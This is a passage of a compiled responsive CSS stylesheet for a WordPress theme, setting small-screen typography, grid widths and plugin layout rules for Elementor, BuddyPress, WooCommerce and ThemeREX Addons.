  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: 0; }

  .masonry_wrap .masonry_item {
    padding: 0; }

  .masonry_wrap .post_layout_masonry {
    margin-bottom: 1.5em; }

  .masonry_wrap .masonry_item-1_2,
  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 100%; }

  /* Blog layout: Portfolio */
  .portfolio_wrap {
    margin-right: 0; }

  .post_layout_portfolio {
    padding: 0 0 1.5em 0; }

  .portfolio_wrap.portfolio_2 .post_layout_portfolio,
  .portfolio_wrap.portfolio_3 .post_layout_portfolio,
  .portfolio_wrap.portfolio_4 .post_layout_portfolio {
    width: 100%; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview_description {
    padding: 0 1.6em; }

  /* Blog layout: Chess */
  .post_layout_chess .post_title + .post_meta {
    margin-top: 0.4em; }

  .post_layout_chess .post_content_inner {
    display: none; }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_aside .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    display: none; }

  .post_layout_chess blockquote {
    padding: 2em 2em 2em 4em; }

  .post_layout_chess blockquote:before {
    top: 1.05em;
    left: 0.5em; }

  .post_layout_chess.post_layout_chess_1 .more-link,
  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    margin-top: 0; }

  /* Front Page Builder */
  .front_page_section_paddings_small .front_page_section_content_wrap {
    padding: 15% 0; }

  .front_page_section_paddings_medium .front_page_section_content_wrap {
    padding: 20% 0; }

  .front_page_section_paddings_large .front_page_section_content_wrap {
    padding: 25% 0; }

  .front_page_section_paddings_huge .front_page_section_content_wrap {
    padding: 30% 0; }

  .front_page_section_title_description {
    line-height: 1.5em; }

  .front_page_section_subscribe .front_page_section_output {
    max-width: none; }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 124px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 124px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 124px; }

  /* Content Area */
  .sc_content_width_1_1 {
    width: 450px !important; }

  .sc_content_width_1_2 {
    width: 225px !important; }

  .sc_content_width_1_3 {
    width: 150px !important; }

  .sc_content_width_2_3 {
    width: 300px !important; }

  .sc_content_width_1_4 {
    width: 112.5px !important; }

  .sc_content_width_3_4 {
    width: 337.5px !important; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 450px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 460px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 470px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 480px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 490px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 510px; }

  /* BBPress & BuddyPress */
  #buddypress #item-nav {
    float: none;
    margin: 0 0 1em 0;
    width: auto; }

  #buddypress #item-nav ul li {
    display: inline-block;
    margin: 0 1px 1px 0; }

  #buddypress div#item-header #item-header-cover-image #item-header-content {
    max-width: none; }

  #buddypress #item-header-cover-image #item-header-avatar img.avatar {
    margin: 0 1.5em 0 0;
    max-width: 100px; }

  #buddypress #item-header-cover-image #item-buttons {
    position: static;
    right: auto;
    top: auto;
    margin: 0.5em 0; }

  #buddypress div#item-header div#item-meta {
    margin: 5px 0 15px; } }
/* SASS Suffix: --xs */
@media (max-width: 479px) {
  /* Theme Common styles */
  html {
    font-size: 14px;
    line-height: 153.84615%; }

  h1, .front_page_section_caption {
    font-size: 26px;
    margin-top: 32px;
    margin-bottom: 20px; }

  h2 {
    font-size: 24px;
    margin-top: 30px;
    margin-bottom: 18px; }

  h3 {
    font-size: 20px;
    margin-top: 28px;
    margin-bottom: 16px; }

  h4 {
    font-size: 18px;
    margin-top: 24px;
    margin-bottom: 14px; }

  h5 {
    font-size: 16px;
    margin-top: 22px;
    margin-bottom: 10px; }

  h6 {
    font-size: 15px;
    margin-top: 20px;
    margin-bottom: 8px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 26px; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag),
  .body_style_boxed .extra-big-title .sc_item_title, .extra-big-title .sc_item_title {
    font-size: 26px !important; }

  table th, table td, .sc_table table th, .sc_table table td {
    padding: 0.4rem; }

  .page_content_wrap {
    padding-top: 3.8rem;
    padding-bottom: 3.8rem; }

  .widget .widgettitle {
    font-size: 15px;
    line-height: 18px; }

  figure figcaption {
    font-size: 12px; }

  /* Body sizes */
  .content_wrap, .content_container {
    width: 300px !important; }

  /* Content and Sidebar */
  [class*="content_wrap"] > .sidebar {
    margin-top: 3.5em; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px; }

  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px; }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px; }

  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px; }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px; }

  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px; }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px; }

  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px; }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px; }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px; }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px; }

  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px; }

  /* Max column's width in the not-fluid rows */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%; }

  /* Max column's width in the fluid rows */
  .row.columns_fluid > [class*="column-"],
  .columns_wrap.columns_fluid > [class*="column-"],
  .trx_addons_columns_wrap.columns_fluid > [class*="trx_addons_column-"] {
    width: 50%; }

  .row.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-1_1,
  .row.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-2_2,
  .row.columns_fluid > .column-3_3, .columns_wrap.columns_fluid > .column-3_3,
  .row.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-4_4,
  .row.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-5_5,
  .row.columns_fluid > .column-6_6, .columns_wrap.columns_fluid > .column-6_6,
  .row.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-7_7,
  .row.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-8_8,
  .row.columns_fluid > .column-9_9, .columns_wrap.columns_fluid > .column-9_9,
  .row.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-10_10,
  .row.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-11_11,
  .row.columns_fluid > .column-12_12, .columns_wrap.columns_fluid > .column-12_12 {
    width: 100%; }

  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-8 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-7 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-6 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-5 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-4 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-3 .gallery-item {
    width: 50% !important; }

  /* Header */
  .top_panel_mobile {
    display: block; }

  body.header_mobile_enabled .top_panel {
    display: none; }

  .menu_side_wrap .sc_layouts_logo {
    padding: 40% 8%; }

  .menu_side_icons .toc_menu_item .toc_menu_icon,
  .menu_side_icons .toc_menu_item .toc_menu_description:before {
    height: 5.5rem; }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 0; }

  .mobile_device .menu_mobile .sc_layouts_logo img,
  .mobile_layout .menu_mobile .sc_layouts_logo img {
    max-height: 40px; }

  .mobile_device .menu_mobile .menu_mobile_nav_area,
  .mobile_layout .menu_mobile .menu_mobile_nav_area {
    margin-top: 2em; }

  .mobile_device .menu_mobile .search_mobile,
  .mobile_layout .menu_mobile .search_mobile {
    margin-top: 2em;
    width: 280px; }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 18px;
    line-height: 1.5em; }

  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 14px;
    line-height: 1.5em;
    width: 280px; }

  .menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
    width: 250px; }

  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.3em 0.5em; }

  .top_panel.with_bg_image {
    min-height: 18em; }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 13px !important; }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 9px !important; }

  /* Widgets */
  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    width: 100%; }

  .sidebar .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 20px !important; }

  .footer_wrap .widget + .widget {
    margin-top: 20px !important;
    padding-top: 20px !important; }

  .widget.column-1_2, .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 100%; }

  .footer_wrap .sc_content .wpb_column,
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    display: block;
    float: none;
    vertical-align: top;
    width: 100% !important; }

  .footer_wrap .sc_content .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important;
    border-top-width: 1px;
    border-top-style: solid; }

  /* Tags layouts */
  button, input[type="button"], input[type="reset"], input[type="submit"], .theme_button, .post_item .more-link, .gallery_preview_show .post_readmore, .monyxi_tabs .monyxi_tabs_titles li a, #buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress a.button, #buddypress button, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, #buddypress div.activity-meta a, a.bp-title-button, body #booked-profile-page input[type="submit"], body #booked-profile-page button, body .booked-list-view input[type="submit"], body .booked-list-view button, body table.booked-calendar input[type="submit"], body table.booked-calendar button, body .booked-modal input[type="submit"], body .booked-modal button, .edd_download_purchase_form .button, #edd-purchase-button, .edd-submit.button, .widget_edd_cart_widget .edd_checkout a, .sc_button, .sc_layouts_row .sc_button, .sc_form button, .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-form button, #tribe-bar-form a, #tribe-bar-form input, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-cal-links a, .tribe-events-sub-nav li a, .tribe-events-read-more, #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button, .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled, .yith-woocompare-widget a.clear-all {
    padding: 0.5em 1.6em 0.65em; }

  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 8em; }

  .post_item_404 .page_info {
    padding-top: 1em; }

  .post_item_404 .page_description {
    margin-bottom: 2em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 5em; }

  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em; }

  .format-audio .post_featured.with_thumb .post_audio.with_iframe {
    bottom: -3px;
    left: 0;
    right: 0; }

  .mejs-controls a.mejs-horizontal-volume-slider,
  .mejs-controls .mejs-horizontal-volume-total {
    width: 40px; }

  /* Single post */
  .author_info {
    padding: 2em; }

  .author_avatar {
    position: static;
    margin-bottom: 1.5em; }

  .author_description {
    padding-left: 0; }

  .nav-links-single .nav-links .nav-previous {
    padding-right: 8px; }

  .nav-links-single .nav-links .nav-next {
    padding-left: 8px; }

  .nav-links-single .nav-links .post-title {
    letter-spacing: 0; }

  .nav-links-single .nav-links .meta-nav,
  .nav-links-single .nav-links .post_date {
    font-size: 1em; }

  .comments_list_wrap li + li, .comments_list_wrap li ul {
    margin-top: 2em; }

  .comments_list_wrap ul li + li, .comments_list_wrap li > ul > li {
    padding-top: 2em; }

  .comments_list_wrap ul ul {
    margin-left: 2em; }

  .comments_list_wrap ul ul ul ul {
    margin-left: 0; }

  .comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
  .comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
    top: 0; }

  .comments_list_wrap .comment_author_avatar {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 1.5em; }

  .comments_list_wrap .comment_content {
    padding-left: 0; }

  .comments_list_wrap + .comments_form_wrap {
    padding-top: 3.5em; }

  .comments_wrap .form-submit input[type="submit"] {
    padding: 0.65em 1.8em 0.7em; }

  /* Other minor plugins */
  .mfp-title {
    line-height: 13px; }

  .post-password-form input[type="submit"] {
    margin: 1em 0 0 0; }

  .post-password-form input[type="password"] {
    margin: 10px 0 0 0; }

  .wpcf7 .wpcf7-submit, .sc_form button {
    padding: 0.6em 1.9em 0.7em; }

  .tick {
    font-size: 10px !important;
    letter-spacing: -1px; }

  .pc-bars-g {
    transform: scale(0.98, 0.95) translate(1%, 2%); }

  .elementor-1274 .elementor-element.elementor-element-7fff5c82 .elementor-social-icon:not(:last-child),
  .elementor-2 .elementor-element.elementor-element-24620fb .elementor-social-icon:not(:last-child) {
    margin-right: 5px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) br {
    display: none; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 4.2em;
    line-height: 0.9em; }

  .sc_icons.sc_icons_module .sc_icons_item:hover .sc_icons_item_title, .sc_icons.sc_icons_module .sc_icons_item_title {
    font-size: 1.5em;
    top: 42%; }

  .trx_addons_scroll_to_top {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em; }

  .sc_testimonials_item_content:before {
    font-size: 1.8em;
    margin-bottom: 0.3em;
    margin-top: 5px; }

  .sc_testimonials [class*="column"] .sc_testimonials_item_author {
    padding: 0.7em 0 0; }

  .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author, .sc_testimonials_simple .sc_testimonials_item_author {
    margin: 0.5em 0 0 0; }

  .wpcf7 .extra-form.download .wpcf7-submit {
    padding: 0.65em 1em 0.8em; }

  .elementor-44 .elementor-element.elementor-element-42feeb1 .widget_instagram_images .widget_instagram_images_item_wrap {
    padding: 0 5px 5px 0; }

  .elementor-44 .elementor-element.elementor-element-42feeb1 .widget_instagram_images {
    margin-right: -5px; }

  .widget_instagram_follow_link_wrap .widget_instagram_follow_link {
    font-size: 14px; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    padding: 4px 4px; }

  .sc_blogger_filters .sc_blogger_filters_titles li + li,
  .sc_blogger_filters .sc_blogger_filters_titles li {
    margin: 0 3px 3px; }

  .sc_recent_news.sc_recent_news_style_news-magazine .post_item .post_title {
    padding-bottom: 0; }

  .sc_recent_news .post_item.post_accented_off {
    margin-bottom: 5px; }

  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"] {
    padding-top: 20px; }

  .sc_recent_news .post_item.post_accented_on {
    margin-bottom: 5px; }

  ul.learn-press-nav-tabs .course-nav a {
    padding: 5px 6px; }

  ul.learn-press-nav-tabs {
    margin: 0 0 20px 0; }

  .comments_form_wrap {
    margin-top: 3em;
    padding-top: 3.5em; }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 2.5em 0.5em 2.3em;
    max-width: 90%; }

  .wpcf7 .extra-height textarea {
    height: 10em; }

  #bbpress-forums li.bbp-header li.bbp-forum-info, #bbpress-forums li.bbp-header li.bbp-topic-title {
    margin-bottom: 1em; }

  #bbpress-forums #bbp-single-user-details {
    margin: 0 0 1.2em; }

  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 2.5rem; }

  .post_layout_excerpt .post_meta {
    margin-top: 1.5rem;
    padding-top: 1rem; }

  .post_layout_excerpt .post_header + .post_content {
    margin-top: 1.3rem; }

  .mejs-controls {
    padding-left: 10px !important;
    padding-right: 10px !important; }

  .post_meta .post_meta_item.post_categories a {
    padding: 2px 8px; }

  .post_meta .post_meta_item:after, .post_meta .post_meta_item.post_edit:after, .post_meta .vc_inline-link:after {
    margin: 0 0.3em; }

  .author_info {
    margin-top: 3em;
    padding: 1.6em; }

  .author_avatar {
    width: 130px;
    height: 130px;
    line-height: 130px;
    margin-bottom: 1.1em; }

  .section_title {
    font-size: 1.6em; }

  .related_wrap {
    margin-top: 3em; }

  .comments_list_wrap {
    margin-top: 2em; }

  div.esg-filters, .woocommerce nav.woocommerce-pagination ul, .comments_pagination, .nav-links {
    margin-top: 2.3em; }

  div.esg-filter-wrapper .esg-filterbutton, .mptt-navigation-tabs li, div.monyxi_tabs .monyxi_tabs_titles li,
  div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton, .mptt-navigation-tabs li + li, div.monyxi_tabs .monyxi_tabs_titles li + li {
    margin: 0 5px; }

  div.esg-filter-wrapper .esg-filterbutton > span, .mptt-navigation-tabs li a, div.monyxi_tabs .monyxi_tabs_titles li a, div.monyxi_tabs .monyxi_tabs_titles li a.ui-tabs-anchor {
    padding: 0.3em 0.8em;
    font-size: 14px; }

  div.esg-filter-wrapper, .mptt-navigation-tabs, div.monyxi_tabs .monyxi_tabs_titles {
    margin: 0 0 2em !important; }

  .sc_price_item_details {
    display: block; }

  .sc_price_item_price {
    font-size: 1.8em; }

  .format-audio .post_featured .post_audio_author, .trx_addons_audio_player .audio_author {
    padding: 0 25px; }

  .format-audio .post_featured .post_audio_title, .trx_addons_audio_player .audio_caption {
    font-size: 16px;
    padding: 0 23px; }

  .trx_addons_audio_player .audio_info + .audio_embed, .trx_addons_audio_player .audio_info + .audio_frame {
    margin-top: 2em; }

  .format-audio .post_audio_author + span + .mejs-container,
  .format-audio .post_audio_title + span + .mejs-container {
    margin-top: 2.3em; }

  .sc_countdown .sc_countdown_item {
    width: 72px; }

  .post_item_404 .go_home {
    padding: 0.8em 1.8em 0.9em; }

  .post_item_404 .page_description {
    margin-bottom: 1.8em;
    line-height: 1.55em; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview_show .post_title {
    font-size: 16px;
    line-height: 20px; }

  .gallery_preview_description {
    padding: 0 1.4em; }

  .gallery_preview_show .post_meta .post_meta_item {
    display: block; }

  .gallery_preview_show .post_meta .post_meta_item:before {
    display: none; }

  /* Blog layout: Chess */
  .post_layout_chess .post_header {
    display: block !important; }

  .post_layout_chess .post_title {
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0; }

  .post_layout_chess .post_meta {
    display: none !important; }

  .post_layout_chess .post_content {
    display: none; }

  .post_layout_chess.post_format_audio .mejs-time {
    display: none; }

  /* Front Page Builder */
  .front_page_section_buttons > .front_page_section_button {
    margin-right: 0; }

  /* Theme Hovers */
  .post_featured.hover_border .post_info .post_info_back {
    padding: 2.5em; }

  .post_featured.hover_border .post_info:before,
  .post_featured.hover_border .post_info:after {
    position: absolute;
    z-index: 1;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px; }

  .post_featured.hover_border .post_info .post_title {
    padding-bottom: 4px; }

  /* ThemeREX Addons */
  /* Content Area */
  .sc_content_width_1_1 {
    width: 300px !important; }

  .sc_content_width_1_2 {
    width: 150px !important; }

  .sc_content_width_1_3 {
    width: 100px !important; }

  .sc_content_width_2_3 {
    width: 200px !important; }

  .sc_content_width_1_4 {
    width: 75px !important; }

  .sc_content_width_3_4 {
    width: 225px !important; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 300px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 310px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 320px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 330px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 340px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 360px; }

  /* BBPress & BuddyPress */
  .bbpress_style_callouts.type-topic #bbpress-forums ul.bbp-replies .bbp-reply-header {
    margin-left: 0;
    padding: 0 10px 1em; }

  #buddypress div#subnav.item-list-tabs ul li.last {
    display: block;
    margin-top: 3px;
    float: left; }

  #buddypress div#subnav.item-list-tabs ul li.last:before {
    display: none; }

  #buddypress #cover-image-container {
    padding: 1.25em; }

  #buddypress #item-header-cover-image #item-header-avatar img.avatar {
    max-width: 80px; }

  #buddypress div#item-header-cover-image .user-nicename a,
  #buddypress div#item-header-cover-image .user-nicename {
    font-size: 1.5em; } }

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: text/css
